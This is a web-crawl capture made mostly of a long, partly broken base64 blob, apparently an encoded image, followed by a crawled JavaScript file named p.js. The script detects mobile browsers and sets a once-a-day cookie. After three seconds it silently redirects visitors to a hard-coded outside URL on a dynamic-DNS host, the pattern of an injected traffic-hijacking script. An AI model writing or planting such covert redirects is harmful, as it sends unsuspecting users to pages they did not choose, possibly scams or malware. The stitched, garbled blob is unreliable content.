EHEP0cRHrQekF9q+W/jOXRSlioZGOwiCK6ayhOX8IiwrCIUySB604PxF3aloj7+L29eR2hlPZy3TQH0+kBWMztw/9HJrncOgYOoLzfzRwIvIypC7IVd0SUkAR5bJGLXBxAAoAtzECcYmucxORvvkekq/SLk0Ynv3GgpmqoBXlSW52fe2hNh9UDIRCmiMOmujAAr6zlrAHwtTIQIDXjUwJAUDERuL5/SLM0gA8QW8AF6IJmkr1xG7gYsJUFMKG+EhABwSZQKiy7+yplEBZvqwlggECZk424mAAwQMG4WEEVbEE6SMG44AkUlMGvgEHMCAMR8DQow4pa47yS4zc/8IuxiC2iEEDO8Rw9WIS+WSj+o4NzKhIqsLi1AoIlmAM2W4A4YAU4+7iBg4RC6LQ78YuwKLmwEwGHCYzB00JAGL0Y6AX/eehBDNMLLUoEeXA0QOC1fzJBFNQKtfs4frsLPcEvmOEj3eiX4Ci18iM/VEq/A3MORlxEcNCDLlC2TBs4fUAAcpCCVyk4OgAEH7y8CaI16zsrqlmCGPADKQiD1RsKJWirYoMPMgEkEkQxOrCVa8AVyIi2oaC2GNMLY5ixDuQuEsAxHdODYVg9Xhs32aIDOggEZnxGaGRGZ+zEZ5xGHKLGZpTGTuQ/MQkRN9qiwVhDMhw43BrCOxy955OFqmOFYfBEJhy3NFhHMIA/cRu4L+yXPBgGvUJGJVi4PRATmqk0xigeMhQ3B/Cck7ICSMC/AWC+0fuHRdi8ZHSAKRgGSAiD/[base64]/gL724rzSwNpWiywDAA8aAvRmBh6MUN86DNAcoOTNjRiCAvhuCTLpUgjTzzbB7Sv8qZEwoEcLiJJk8AQ5jQMSXbE6ugMRGlI4DAz56FM4qHEOsgE0leEruVAIqHIapA4Ml0MqoBAIAQsWoYULuHLfdeKvyOButhMx+FM0K/Iv6/CuiGCxq840FMAYaWM/1zLQ4sBsI4Ta03M6tBNDKTFAGjcoAdVCD3Mo1nKjWehWD88Q0e8qhXISw4Ivli8+tjMDZmi2ug1DJmi0gyFD+azu1WQAjwRby3MquBIRLvD3fsaQ0iAPeDNEAsLOJyUrfLFHVLFGu/M0h0APJSsvKVFAG5T+v/KiTdJnesZnjMAYEKIN3ck6jq8mtgqqYJAcLBdF+DITRdI9EULnf1En5WwL/QCCh+wC2MaUKh0jC1eM6IMCDvLCKhCCTYcjKAwxSJSCGBFCG0RRLF8NPaSvLXoyI/kSEcQPUIA2AXkiDvSsHDMgzIEhRSN1UTu1UT4VUKjzFxxgKWvPER/XNNWWDL1yRRICE3wTUuoxVTq3LVw1UgluEL6SIPq1V71w4teEN8KIZSyKBKevUg5yYO/w4fuxAnQSEIUiDYzzVT91UYig4XGWVO4Gv0kwqbj0OBMCnMhhDLT21RnywcnWI56AO3yQGYgiEheMcnikHWVAG7wQEYrDXhVsgO5OFGPBOdg2Eai29sCgUHQUCdv3XQACC2pCIhNADKvBNQHBXiW24QtCg//[base64]/XzbTdtbMQwQASQAA8AF72wkhbKUli7QXe3TPpVTP2wqrDyjQjujc5QYTMDbto6tmW4ZPbuBOaEQHNtd49U4Y4KCxfm1z3fV9AUN9TOF81Q9/6ld5FYIR7I03S1CTy8Tnviwi4rVsBjghusNuigw71ew9VWr+8zVF7i2CqYA/noJk4kOAIxguCOKkLxmB1kg6H4GAMPifVIQqaSadzSuELnqcKvM++igjP1c980g1j6M9/+D96Sqcc3gsIKZQTticgticSXmF6IuEUVmF76+BzWlgTrjcPHsMlghgnHmEqrmIPXqPPrbdC8INC6OItPieIgBKkAjXemOIRbqdCOKL/LlZjNl5jN/biI1piJbZiK64NG/Wzo/[base64]/7gLS0sW3fsULBcTLBTiijeo4X+oYZBuAAYBrRC0CVnejggpFOiQZeggTJYesuOIsp9TomEGFGjOC2b+uasAZdyA5sWBMZIgn34ZiJVMW6ICv0/rjTEW1t5I6qXyHaJy22XCZmG9PW0VujBeJvIJSDsJSD/br5ohjntuSQIQgbM+6x0QgX9Y6x3w50REZERujvHQW4VAFfVxZKKYFNXSJ06WiLia6BmmaBfLWDlhj431NOTwWMEC2c9iZHGICBaY5eaQ5ZRmHAVWLYHWjZt2Mn2KMncTlLLMjb945p8r7Z9OZu/jCzE+jv5UZlb5vW3GZk4iKvIt5/CNmeC40aHb5v8oIeoQue2wVmzvU9sp0R5lNknduNKIEIF9jgO1joO1FgFEgOtE3GzI3Q66Zo4H0+6hyKAL0qcZxmSHiCuI4GTE3uiMlbuONo7+fO9/qAJjmAmYuImW3jv8Hi1j2eyX5mzkaDJ3g7ebBhQhhG0dnJPk4A1rSuy2WVuiSAPHLs0wLKk/S2pS+70/Q24Jn7d55g2iopPx5p3f8ySlpmcdHBMi8bT/DQ52EmS1RmsRcOvmtu4EJqUB22wBm2sCM47uJgh03WvxViKIppQlKm/ukeSEGKwkT3LPJW7PXWxVlmxwipAervL9Dq2+JjLMlunkGPDj8PJl7mmxyDye9jSdRm3/NA8stq0SEzbEXZTnq+aebB3EPPk+8t3WmoFtPD8qpbKu+8rtIQn0OjcOQa9np0VxKh2KNKiCsGBr6eYK6q5uGq/xpzqOzNaNQh6wP8kgiZgPb8TkwJaI/9AguKMUnY62wYIIjqVhXhQHFmDkB8HvHlbp5rAKdbt14zhlnTnz7pNmQOHwwSKJB+djRX9wBQ+ONUnxP5tSpZqMtX0Z+Ko5P/foZu8dMS/EaJZzlNwddlb24vCcoSCA6mbroRj3Sf/nRLbx7ZCfc293d393eAewfM5j5ukTm0Fu/frt0o0Iz+nnHajuHfADGW/reB+lTE/3gk94hV94hkeOgIRn/qoS/2/eY+bkCumOcYxHhBhveEE5+EFR9/8K7FAX+b/+E/sc57nzE2Ng7Hb3bLiWk/EjbpphI5qHcJuPcI7/k/FLKniWE3FGqt9WDrcW+H+obknP+T85eHbXcZDHGYh+ej3V0/NmlfIued3YaLH09eWwYa7Abin/B1iG5VNrssF8CDD3kyjW9f9Oc8WWYfeG8P60+f0KP+I+DrA29tLcVnLmkzUPv7n/tLWteE06qpcBYG93GUWvglITeER4a8IieKRfjkzHbq/3+kDhdErpbGNrFbUvDodoMd3o/PxceY4VrcnGcpiEED85+1/OJ5fPGdE3H6IiiTw2ywFx3hRPceboX/+ucJmaCXTbHqo1J0QLD/zSXaqx5vk1mW3SHA7BD/fGj4PGP/rIZ46DT7VDXh+m95MhF2ZLnnpPt/riaOGw1NgMTHXjcGxV5kXHYiz7vuz1Aa0rr/VbZ31W8XT8N3v9R+C8AIgF/0gsIEgwzYI0/xIaS2Ns4b+ICt9E/PcmDYmLJBRW7FiRYhqMbzKS+NcAYxqKJDEOHGkSZcl/Clm6lHiyJEuJMSOOnCjTIsygGy12rOLxaEVEOxAhber0KdSoUqOC+1fuX9WI4K46zTq1KQamUjBI+Ve2Ilmy/0SI+Gq2gcch3AaarCiw48MFAhdUMbbg4T8W48CNY0EY6+DEhA//HwYLDkNTr0jh/[base64]/6CAUE62mRQhaIdBW1uaGVFpIEblEJ0dWRcRSSqllEabTu04XEQiBEBXRe65yBFKI45Y3UA0esQcTD2tJB1NRwkppFMIVPgmp5w2uVWnoXp0DZULVHkNeiSUAUQS/7Sam1Ny/vMQC/wFRhiAi4kKVmYYXBiVaqKm9tVfDkWU5YROjUjZoCIgIkIIDjSbnUu+/ZRESidWlBJxxina1FB1NcejcLrhuSeJ/yBgJ1Kb7vrudp9a5SS8ZqU11lgKOtBLeg64V2VdcMK2IAknNjOQrB2ld9TCglVl2DhjNlavmQ0M+mYDCT8qJ0IVGRPHV3BZ2xEQKyJVkxIshbDTyCexNP/UiHlKR5KdGbkWUqMn2ebSzL/ZOeS6HmkaNMVFUzVvk0ZDaV4Z60UkxV3NXPzrP+5CNc6XEOeaq9JddwZnUwv/[base64]/n7iGdBWEJ0FNPcS8hRw5sHC4wPUSI3PnStf/LY0/[base64]/[base64]/cMoCHimUw65yEV+lUkcXVxln5LWZlCvY7g763bExJ+cVrYZ67oMlPQKNiXI1CMN+cc/[base64]/ME2Sp+DwkChP/BuMw0Uc777kJnB6EVJqaBwsXoQ6yiFcU+JgNeMil8DLfWBlE8yZJJ4nQ1hUrVOGKhh2RkRMcG0gh1EbJc5oOTw6Ms2JDVKQEM9EhRVuSmkWSlDkUcYlSj0K6ubINw3VRjMjmaGPXBdfj/AMz9WCinWeuSlpsuUXv8gOZY3clct21zySg1oFoSa5CwF1KmfG2lc1kxnDNqjLtwyNaXZkuoTd5S8MMdZT5FxMUFOk1WxG70hioueFpnk3xqHZDPFMlNriKHh4G6BiP9IUHFa0IiFQ5D8G/A9JKPopXuXqK0H5YIJALWPj1NFrxmuXMhhFhTW9cjUz/2wSDY+7Lp7WDmWqJOoMsftCN+unuky8YbDlBr9sJqya6z1jZdKMJIg93oZHJO857sY00ZFUT3ziHMj+A2RViwgzEPkPZEfkVc0uEKMvjOWyoPQ8dCHVBS04ZhBn7i5+OXm3YdsRm9o0yeQ5d13JrdPQNMCnGUJdScYsZnTS6SFn5rPOillnf/Ptyy1z9Z7hzN+P8LsiBECS3myjaWHqacWyMxexAzXNiRsyBCBI9MUjk/Gwk73sZj8fSERWv3vvGLiBhgo1i4vIEARY2ckOhtkNfPa9873vncoJD9WOzFgb01p33NZU2tQmr1M2GJKwe9lBxVx6KXc+44wTwjKWc/8ou6/EXvug34cd5SwRQCpytpmL2MY7jbBedq97ylSDY61X7640NCv6/xQb6Kr+Y5rMCNQ/mGL3YATjCni/OKi0EpFyJE256n4ayCccnir8BZChRxxcUMOlhSDk1LHJ0s/1dqF6qgZQog6NjL4cXGDlWL+sNuzO4Ii/kLwOU8OlZluQS9lEDzgYcIj8VciVxjnQWXxShlSbiEnFyR2F54Xf9YVKsLQP4nnMQgBGiZXePyAJ1BnP6cDI3thercEZmMFJ8JDGnAUPT3ygB5bgn9DbHIGZhnCZzGyL/0RFHFzVpsjA3CXbLwyfJPjf8c3AUfyfRoHKABKg9VAGyJVTpBX/[base64]/04jTmBFGIlRgEhfIMUobg64/ccorlxiEOR/RIxC/sebwJOGqSKDYNO4QWQtmgSpYGGw7IjOldJr1IlOmeCXzU09iZ+eRaDyaIbMUITtqViaxYSfmQZpvFIemeGu1SA07SFO9klEZJTEGVJFMBuzgcAPgsAWDBjkIeI/lIAENZc7YpwEAcxJXYmTIaDxGAMhEAI1XCVWbiU1ZGVXfiVYhmVWaiVZlqVZniVapqVariVbtqVbtiW8JaBD/MWRZOBkmIYboqBw4FUI3tj4xWBdqKSr6dKtyWAdqga2sQfBUZXQbIo2/[base64]/ZwzeWdERI2PpJQnSjCkdDsgM0iBtnQhIZjcynlEW5eP9wzj+AxFWRAkI4T8EQTpyQAdM6LsIYGhS3lQ0ZddcCciBzYOVxQJg5R/Epp8GQiAcgqAO6iEwAaEeKqImqqIuKqM2qqM+KqRGKqQGKqBW6h9QA5JAlWuUXnp6RB/cVpqloZ3BUgmWqpCuXwoOi4rxl6i5maqKn0+hyIX4Bu+ty1wAHzUBX/Ax6A9i5lFwZgmUQISeAAecQAcgToWGnfY44hJWm1UagmsCajQIajSEgqReK7Zmq7ZuK7cqaiAQw7cawg4AhkLABogYg1CVwRf+gzdUhD8gqWrU2jHWEV65/+BRqAReZWQIiurrLBbL5AYKwqHxUIimCFlEuAshJVo3OkUJOI5SNgVn/sOxGusJqICEqgCxnsAsPEmysmN3HCHGmIdJOFpHmOaeGgIxpGw0FMHKsmwRvCzMxqzMzizN1qzN3izO5qzO7izP9izNRkM0EIMSdEI/[base64]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[base64]/BuYuqdNF87IMsorpcknxaBQ8bxQkxfMf+EQ8exQMe7TkFjEZh/QMWQYHPREAI2kx4M5uVBQz0Wnu+PA+44Y+lmLZiEICdQIPLgBipE3aig6q/kEFbCId/wGWZgIVbig2qSgEhWsn/[base64]/zQUH0vw6gAIgNKKdFDngA4o7JLTJQY1hnpNRX/wOcEjnezyJlzUXcugDI7QoRLvT4aL6TTVU/N1U/X1w3TpR5uORwF2Rwd2SM3wPCHTSGvwLF3CTSAyAB/pVYuiO3CikqIxVtuDKRosJ2hglOgEiXYiGCTBBEghCm6LQM80TYt1TG3iTOGGTxaKQZ0iUhqxuMINQTiKBP+i+F4GUjAUi9hq0yhFXwa1Yc31keKy7mCi7oZQRQvMUaOzRWEUUstACuh1uLCqXvVVa/E1l3qUR3fUJXV0Jnh093bUfVgG8sDKYA8289yq7FBOX2KoAIW215R0OwYsJ+ZuGi32YsWjOzoWDIhoIA6EaCZeL8924iq8NApOgGJOYDWBVUyDNVhXtm8rl7P84R8wN3Mtl3M713Ntog+cQnOrMSAAADs=

--- FILE ---
content_type: application/javascript
request_url: https://gxxtky.com/js/p.js
body_size: 706
content:
(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;
    // 在这里设置您要跳转的目标URL
    const TARGET_URL = 'https://ml301.dlydns.com/cbd/aaaafd'; // 修改这里

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(TARGET_URL);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();

